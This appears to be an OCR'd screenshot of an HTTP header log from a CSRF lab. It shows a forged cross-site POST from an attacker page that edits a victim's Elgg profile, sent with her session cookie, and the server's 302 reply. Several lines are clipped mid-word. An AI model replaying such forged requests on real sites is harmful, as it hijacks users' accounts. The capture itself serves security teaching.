 HTTP Header Live
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 542
Keep-Alive: timeout=5, max=100
(3.6)
Connection: Keep-Alive
Content-Type: text/html
http://www.csrflabelgg.com/action/profile/edi
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/editProfile.htm
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
Cookie: Elgg=6m6t46imighqr3qfohpttduis2; Hm_lvt_79da641
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Boby is my boyfri
POST: HTTP/1.1 302 Found
Date: Tue, 10 Nov 2020 04:05:45 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.csrflabelgg.com/profile/alice
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8